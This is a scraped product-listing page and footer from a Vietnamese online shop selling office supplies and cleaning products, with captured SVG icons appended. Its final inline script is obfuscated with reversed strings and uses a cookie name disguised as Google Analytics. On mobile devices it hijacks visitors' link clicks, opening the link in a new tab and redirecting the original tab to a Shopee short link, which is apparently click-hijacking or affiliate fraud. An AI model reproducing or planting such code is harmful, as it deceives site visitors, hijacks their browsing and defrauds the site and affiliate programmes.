href="/nuoc-tay-trang-nivea-acne-care-ngua-mun-sach-sau-400-ml-80116.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/nuoc-tay-nha-tam-duck-sieu-tay-pro-1800ml.html"> <img data-src="/images/products/2023/07/05/screenshot-1688524136-713.png" class="lazyload" alt="Nước tẩy nhà tắm Duck siêu tẩy Pro 1800ml" title="Nước tẩy nhà tắm Duck siêu tẩy Pro 1800ml" /> </a><div class="body"><a href="/nuoc-tay-nha-tam-duck-sieu-tay-pro-1800ml.html"><div class="name truncate-h">Nước tẩy nh&#224; tắm Duck si&#234;u tẩy Pro 1800ml <span>Mã 100881891</span></div></a><div class="price-sale pb-3">88,000đ</div></div><a href="/nuoc-tay-nha-tam-duck-sieu-tay-pro-1800ml.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div></div></div></div><div class="title-category mt-lg-5 mt-4"><span>CÓ THỂ BẠN QUAN TÂM</span> <a href="/san-pham">Xem tất cả <i class="fas fa-chevron-right"></i> </a></div><div class="row row-cols-lg-5 gutters-5 pt-3"><div class="col-lg col-6"><div class="product-item"><a href="/but-linc-gel-executive-750fs-hop-10c.html"> <img data-src="/images/products/2022/07/07/34906cfb2122ed4341e6a37257917097-480.jpg" class="lazyload" alt="Bút Linc GEL Executive #750FS - Hộp 10c" title="Bút Linc GEL Executive #750FS - Hộp 10c" /> </a><div class="body"><a href="/but-linc-gel-executive-750fs-hop-10c.html"><div class="name truncate-h">B&#250;t Linc GEL Executive #750FS - Hộp 10c <span>Mã LIN750</span></div></a><div class="price-sale pb-3">90,000đ</div></div><a href="/but-linc-gel-executive-750fs-hop-10c.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/dap-ghim-bam-kim-dien-tu-bh-11f.html"> <img data-src="/images/products/2021/09/30/bh-11f-portable-electronic-stapler-1-996.jpg" class="lazyload" alt="Dập ghim - bấm kim điện tử BH-11F" title="Dập ghim - bấm kim điện tử BH-11F" /> </a><div class="body"><a href="/dap-ghim-bam-kim-dien-tu-bh-11f.html"><div class="name truncate-h">Dập ghim - bấm kim điện tử BH-11F <span>Mã MXBH11F</span></div></a><div class="price-sale pb-3">4,000,000đ</div></div><a href="/dap-ghim-bam-kim-dien-tu-bh-11f.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/may-tinh-de-ban-12-so-comix-cs-2282-man-hinh-hien-thi-lon-tien-loi.html"> <img data-src="/images/products/2021/09/28/cs-2282-688.jpg" class="lazyload" alt="Máy tính để bàn 12 số Comix CS-2282, màn hình hiển thị lớn tiện lợi." title="Máy tính để bàn 12 số Comix CS-2282, màn hình hiển thị lớn tiện lợi." /> </a><div class="body"><a href="/may-tinh-de-ban-12-so-comix-cs-2282-man-hinh-hien-thi-lon-tien-loi.html"><div class="name truncate-h">M&#225;y t&#237;nh để b&#224;n 12 số Comix CS-2282, m&#224;n h&#236;nh hiển thị lớn tiện lợi. <span>Mã CMCS2282</span></div></a><div class="price-sale pb-3">135,000đ</div></div><a href="/may-tinh-de-ban-12-so-comix-cs-2282-man-hinh-hien-thi-lon-tien-loi.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/file-cong-bat-2693gsv-a4s-2inch.html"> <img data-src="/images/products/2021/10/02/2693-black-427.jpg" class="lazyload" alt="File còng bật -2693GSV-A4S-2inch" title="File còng bật -2693GSV-A4S-2inch" /> </a><div class="body"><a href="/file-cong-bat-2693gsv-a4s-2inch.html"><div class="name truncate-h">File c&#242;ng bật -2693GSV-A4S-2inch <span>Mã KJ2693</span></div></a><div class="price-sale pb-3">45,500đ</div></div><a href="/file-cong-bat-2693gsv-a4s-2inch.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/file-cong-bat-2695gsv-a4s-3inch.html"> <img data-src="/images/products/2021/10/02/2695-black-317.jpg" class="lazyload" alt="File còng bật -2695GSV-A4S-3inch" title="File còng bật -2695GSV-A4S-3inch" /> </a><div class="body"><a href="/file-cong-bat-2695gsv-a4s-3inch.html"><div class="name truncate-h">File c&#242;ng bật -2695GSV-A4S-3inch <span>Mã KJ2695</span></div></a><div class="price-sale pb-3">104,000đ</div></div><a href="/file-cong-bat-2695gsv-a4s-3inch.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/file-cong-bat-2793gsv-f4-2inch.html"> <img data-src="/images/products/2021/10/02/2793-black-569.jpg" class="lazyload" alt="File còng bật -2793GSV-F4-2inch" title="File còng bật -2793GSV-F4-2inch" /> </a><div class="body"><a href="/file-cong-bat-2793gsv-f4-2inch.html"><div class="name truncate-h">File c&#242;ng bật -2793GSV-F4-2inch <span>Mã KJ2793</span></div></a><div class="price-sale pb-3">75,000đ</div></div><a href="/file-cong-bat-2793gsv-f4-2inch.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/tui-dung-ho-so-lezaface-u-1994gsv-a5.html"> <img data-src="/images/products/2021/10/01/1994gsv-olive-957.jpg" class="lazyload" alt="Túi đựng hồ sơ Lezaface U 1994GSV - A5" title="Túi đựng hồ sơ Lezaface U 1994GSV - A5" /> </a><div class="body"><a href="/tui-dung-ho-so-lezaface-u-1994gsv-a5.html"><div class="name truncate-h">T&#250;i đựng hồ sơ Lezaface U 1994GSV - A5 <span>Mã KJ1994</span></div></a><div class="price-sale pb-3">175,000đ</div></div><a href="/tui-dung-ho-so-lezaface-u-1994gsv-a5.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/tui-dung-ho-so-cao-cap-lezaface-u-1997gsv.html"> <img data-src="/images/products/2021/10/01/1997gsv-camel-453.jpg" class="lazyload" alt="Túi đựng hồ sơ cao cấp Lezaface U 1997GSV - A4" title="Túi đựng hồ sơ cao cấp Lezaface U 1997GSV - A4" /> </a><div class="body"><a href="/tui-dung-ho-so-cao-cap-lezaface-u-1997gsv.html"><div class="name truncate-h">T&#250;i đựng hồ sơ cao cấp Lezaface U 1997GSV - A4 <span>Mã KJ1997</span></div></a><div class="price-sale pb-3">260,000đ</div></div><a href="/tui-dung-ho-so-cao-cap-lezaface-u-1997gsv.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/trinh-ky-nam-cham-da-nang-mag-flag-5085gsv-a4s.html"> <img data-src="/images/products/2021/10/01/5058gsv-4-111.jpg" class="lazyload" alt="Trình ký nam châm đa năng Mag Flag 5085GSV-A4S" title="Trình ký nam châm đa năng Mag Flag 5085GSV-A4S" /> </a><div class="body"><a href="/trinh-ky-nam-cham-da-nang-mag-flag-5085gsv-a4s.html"><div class="name truncate-h">Tr&#236;nh k&#253; nam ch&#226;m đa năng Mag Flag 5085GSV-A4S <span>Mã KJ5085</span></div></a><div class="price-sale pb-3">176,000đ</div></div><a href="/trinh-ky-nam-cham-da-nang-mag-flag-5085gsv-a4s.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/nuoc-rua-tay-bao-ve-da-khang-khuan-antabax-protect-bao-ve.html"> <img data-src="/images/products/2022/07/08/screenshot-1657266248-901.png" class="lazyload" alt="Nước Rửa Tay Bảo Vệ Da Kháng Khuẩn ANTABAX PROTECT - Bảo Vệ" title="Nước Rửa Tay Bảo Vệ Da Kháng Khuẩn ANTABAX PROTECT - Bảo Vệ" /> </a><div class="body"><a href="/nuoc-rua-tay-bao-ve-da-khang-khuan-antabax-protect-bao-ve.html"><div class="name truncate-h">Nước Rửa Tay Bảo Vệ Da Kh&#225;ng Khuẩn ANTABAX PROTECT - Bảo Vệ <span>Mã 893 614923 01820</span></div></a><div class="price-sale pb-3">35,000đ</div></div><a href="/nuoc-rua-tay-bao-ve-da-khang-khuan-antabax-protect-bao-ve.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div></div></div><section class="subcribe"><div class="container"><div class="row"><div class="col-lg-6 offset-lg-3"><div class="name">ĐĂNG KÝ NHẬN BẢN TIN</div><form id="subscribeForm"><input name="__RequestVerificationToken" type="hidden" value="c6lyUpigpN_MZ2FD-3hR2TfVrL1jfbMViE8HTxxPW8o5_8qr26apS0IHM1nleqy6lbRUH9FkCYb5oguutyouWBHON39084c0YRcRS1ImZVs1" /> <input class="form-control" type="email" required="required" maxlength="50" name="Email" placeholder="Nhập địa chỉ email của bạn" /><div class="input-group-append"><button type="submit" class="btn btn-submit">ĐĂNG KÝ</button></div></form></div></div></div></section><footer class="pt-lg-5 pt-4"><div class="container"><div class="row"><div class="col-lg-4 col-12 pb-3"><div class="content-detail"><p><span style="line-height:1"><span style="font-size:16px"><strong><span style="color:#000000">C&Ocirc;NG TY CỔ PHẦN CHUY&Ecirc;N B&Aacute;N BU&Ocirc;N BATOS</span></strong></span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Trụ sở: Số 37 L&ocirc; A1 KĐT Đại Kim Định C&ocirc;ng, Phường Định C&ocirc;ng,&nbsp;H&agrave; Nội.</span></span><span style="line-height:1"><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Số điện thoại: +84 (24)3685 8811- 3565 8181</span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Email: lienhe@batos.vn</span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">M&atilde; số thuế: 0102806631</span></span></p></div></div><div class="col-lg-3 col-6 pb-3 pl-lg-5"><div class="title-ft">HỖ TRỢ KHÁCH HÀNG</div><ul class="ul-block"><li><ul class="ul-block"><li><a href="/blog/huong-dan-dat-hang"> Hướng dẫn đặt h&#224;ng </a></li><li><a href="/blog/phuong-thuc-van-chuyen"> Phương thức vận chuyển </a></li><li><a href="/blog/chinh-sach-doi-tra"> Ch&#237;nh s&#225;ch đổi trả </a></li><li><a href="/blog/ban-hang-cung-batos"> B&#225;n h&#224;ng c&#249;ng Batos </a></li></ul></li></ul></div><div class="col-lg-2 col-6 pb-3"><div class="title-ft">VỀ BATOS</div><ul class="ul-block"><li><a href="/gioi-thieu">Giới thiệu</a></li><li><a href="/blog/doi-tac-chien-luoc">Đối t&#225;c chiến lược</a></li><li><a href="/blog/tin-tuc-tuyen-dung">Tin tức &amp; Tuyển dụng</a></li><li><a href="/lien-he">Liên hệ</a></li><li><a target="_blank" href="/images/configs/2023/06/26/catalogue-batos-online-da-nen-da-nen-669.pdf">Catalogue</a></li></ul></div><div class="col-lg-3 pl-lg-5 pb-3"><div class="title-ft">MẠNG XÃ HỘI</div><ul class="ul-reset social"><li><a href="https://www.tiktok.com/@batosvn" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/tiktok.svg" alt="Tiktok" /></a></li><li><a href="https://www.facebook.com/batosvn/" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/facebook.svg" alt="Facebook" /></a></li><li><a href="0839238181" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/zalo.svg" alt="Zalo" /></a></li><li><a href="https://www.youtube.com/channel/UC_s7OuUnQ1-cVMRXLOtGl7g" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/youtube.svg" alt="Youtube" /></a></li></ul><div class="title-ft mt-4 pb-1">LIÊN KẾT SÀN TMĐT</div><ul class="ul-reset another-website"><li><a href="https://shopee.vn/batosvn" target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/shopee.svg" class="img-fluid" alt="Shoppe" /></a></li><li><a target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/lazada.svg" class="img-fluid" alt="Lazada" /></a></li><li><a target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/tiki.svg" class="img-fluid" alt="Tiki" /></a></li></ul></div></div></div></footer><div class="copyright border-top"><div class="container"><div class="row align-items-center"><div class="col-lg-9">Copyright by BATOS.VN 2021. Designed by Vicogroup.vn</div><div class="col-lg-3 text-right"><a href="http://online.gov.vn/Home/WebDetails/35942" target="_blank" rel="nofollow noindex"><img src="/Content/images/svg-footer/bocongthuong.png" alt="Bộ Công Thương" /></a></div></div></div></div><a href="zalo://conversation?phone=0839238181" class="chat-zalo" target="_blank" rel="noindex nofollow noopener" aria-label="Chat Zalo"> <img src="/Content/Images/svg-footer/zalo.svg" width="38" height="38" class="img-fluid" alt="Chat Zalo" /> </a> <a href="tel:+84839238181" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left:0;bottom:0"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fal fa-phone-alt"></i></div><div class="tel"><p class="fone">+84839238181</p></div></a><div class="mobile-footer"><div class="item"><a href="tel:+84839238181"><i class="fal fa-phone-alt"></i><br /> +84839238181</a></div><div class="item"><i class="fal fa-user"></i><br /> <a href="/account/dang-ky">Đăng ký</a> / <a href="/account/dang-nhap">Đăng nhập</a></div><div class="item"><a href="#" rel="nofollow, noindex"><i class="fal fa-search"></i><br /> Tìm kiếm</a></div></div><div class="modal fade" id="location-modal" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-labelledby="location modal" aria-hidden="true"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-header"><div class="modal-title">VUI LÒNG CHỌN KHU VỰC MUA SẮM CỦA BẠN</div></div><div class="modal-body"><select class="form-control" data-val="true" data-val-number="The field CityId must be a number." id="CityId" name="CityId" onchange="chooseLocation(this.value,this.options[this.selectedIndex].text)"><option value="">Chọn khu vực của bạn</option><option value="727">H&#224; Nội</option><option value="728">Hồ Ch&#237; Minh</option><option value="730">Đ&#224; Nẵng</option><option value="731">Hải Ph&#242;ng</option><option value="741">B&#236;nh Dương</option><option value="742">Đồng Nai</option><option value="743">H&#224; Nam</option><option value="746">H&#242;a B&#236;nh</option><option value="747">Vĩnh Ph&#250;c</option><option value="748">Ninh B&#236;nh</option><option value="749">Thanh H&#243;a</option><option value="752">Bắc Giang</option><option value="753">Bắc Kạn</option><option value="754">Bắc Ninh</option><option value="755">Cao Bằng</option><option value="756">Điện Bi&#234;n</option><option value="757">H&#224; Giang</option><option value="759">Lai Ch&#226;u</option><option value="760">Lạng Sơn</option><option value="761">Lao Cai</option><option value="762">Nam Định</option><option value="763">Ph&#250; Thọ</option><option value="764">Sơn La</option><option value="765">Th&#225;i B&#236;nh</option><option value="766">Th&#225;i Nguy&#234;n</option><option value="767">Tuy&#234;n Quang</option><option value="768">Y&#234;n B&#225;i</option><option value="769">Thừa T. Huế</option><option value="770">Kh&#225;nh Ho&#224;</option><option value="771">L&#226;m Đồng</option><option value="772">B&#236;nh Định</option><option value="773">B&#236;nh Thuận</option><option value="774">Đăk N&#244;ng</option><option value="775">ĐắkLắk</option><option value="776">Gia Lai</option><option value="777">H&#224; Tĩnh</option><option value="778">Kon Tum</option><option value="779">Nghệ An</option><option value="780">Ninh Thuận</option><option value="781">Ph&#250; Y&#234;n</option><option value="782">Quảng B&#236;nh</option><option value="783">Quảng Nam</option><option value="784">Quảng Ng&#227;i</option><option value="785">BR- Vũng T&#224;u</option><option value="786">Cần Thơ</option><option value="787">An Giang</option><option value="788">Bạc Li&#234;u</option><option value="790">Bến Tre</option><option value="791">B&#236;nh Phước</option><option value="792">C&#224; Mau</option><option value="793">Đồng Th&#225;p</option><option value="794">Hậu Giang</option><option value="795">Ki&#234;n Giang</option><option value="796">Long An</option><option value="797">S&#243;c Trăng</option><option value="798">T&#226;y Ninh</option><option value="799">Tiền Giang</option><option value="800">Tr&#224; Vinh</option><option value="801">Vĩnh Long</option><option value="815">Hải Dương</option><option value="737">Hưng Y&#234;n</option><option value="740">Quảng Ninh</option></select></div><div class="modal-footer"><button type="button" class="btn btn-block btn-red" data-dismiss="modal">Đóng</button></div></div></div></div><script src="/bundles/jquery?v=AEK49s_if8MEClJ4mHhIOEn0UCHb9_Evdn9pgEyYSAE1"></script><script src="/bundles/bootstrap?v=Gi1dwu5ukYrS6L-hPC824MH9dftjdnoK-h_Rw_jOx7w1"></script><script src="/bundles/jqueryval?v=jTPefzwFx0iM3EsWaYKTfsfd9Bl-EGtCr4NXRQtZFHM1"></script><script src="/Scripts/jquery.nice-number.js"></script><script>ProductDetailJs();$("[data-toggle=tooltip]").tooltip();</script><script>window.fbAsyncInit=function(){FB.init({appId:"4242542269164471",cookie:true,xfbml:true,version:'v19.0'});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}
js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script><script type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/61611b8f157d100a41ab86cb/1fhhl7aao';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script><script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("97YIc8eOf7/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/tiktok.svg
body_size: 1568
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 5000 5000" style="enable-background:new 0 0 5000 5000" xml:space="preserve"><style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#00F7EF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#FF004F;}
</style><g><path id="Blue" class="st0" d="M1414,3763.2c-681.2-591.1-240.6-1907.1,806.6-1741.5v121.9C1336.2,2102.4,946.9,3157.4,1414,3763.2
		z M3324.2,1480.2c107.6,86,256,149.4,460.6,161.5v119.4C3558.4,1719.3,3415,1606.8,3324.2,1480.2z M3040.2,851.6
		c-0.2,44.1,5.6,91.4,12.8,134.6h-417.5v2078.6c0,95.8-9.8,181.2-29.5,256c-170,374.7-651.4,325.8-784.4,68.6
		c198,124,523.7,91.1,657.3-203.2c19.5-74.7,29.3-160.2,29.3-256V851.6H3040.2z" /><path id="Black" class="st1" d="M3167.5,986.2v2.7c0.2,48.1,14.2,744,744.6,787.5c0,647.4,0.3,0,0.3,537.7
		c-54.9,3.3-480.7-27.5-745.7-263.9l-0.8,1046.8c6.6,474-257.3,938.8-751.3,1032.5c-138.4,26.2-263,29.2-472.2-16.5
		C737.3,3752.4,1137.7,1965,2347.7,2156.3c0,577,0.3-0.2,0.3,577c-499.9-73.5-667.1,342.3-534.3,640.1
		c120.9,271.1,618.6,329.9,792.2-52.6c19.7-74.8,29.5-160.2,29.5-256V986.2H3167.5z" /><path id="Red" class="st2" d="M2220.7,2143.6c41.3,1.8,83.7,5.9,127.1,12.8c0,577,0.3-0.2,0.3,577
		c-499.9-73.5-667.1,342.3-534.3,640.1c2.4,5.4,5.1,10.8,7.8,16.1c-59.4-37.2-107.3-88.3-135.1-150.7
		c-132.7-297.8,34.4-713.6,534.2-640.1C2220.8,2069.9,2220.7,2509.9,2220.7,2143.6z M3784.8,1761.2c39.8,7.3,82.2,12.6,127.3,15.2
		c0,647.4,0.3,0,0.3,537.7c-54.9,3.3-480.7-27.5-745.7-263.9l-0.8,1046.8c6.6,474-257.3,938.8-751.3,1032.5
		c-138.4,26.2-263,29.2-472.2-16.5c-235.5-70.4-409.4-195.6-528.3-349.7c105.9,92,238.9,166.6,401.3,215.2
		c209,45.5,333.6,42.6,472,16.4c494-93.7,757.8-558.5,751.4-1032.3l0.7-1046.9c265,236.4,690.8,267.3,745.9,263.9
		C3785.3,1680.1,3784.8,2202.7,3784.8,1761.2z M3167.5,986.2v2.7c0,28.3,5.1,279.6,156.7,491.3c-182.8-146.2-248-357.5-271.2-494
		H3167.5z" /></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/tiki.svg
body_size: 29506
content:
<svg width="61" height="28" viewBox="0 0 61 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="61" height="28" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="translate(0 -0.00470238) scale(0.00166667 0.00363095)" /></pattern><image id="image0" width="600" height="278" xlink:href="[data-uri]" /></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/shopee.svg
body_size: 49714
content:
<svg width="90" height="28" viewBox="0 0 90 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="90" height="28" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="translate(0 -0.0142857) scale(0.000833333 0.00267857)" /></pattern><image id="image0" width="1200" height="384" xlink:href="[data-uri]" /></defs></svg>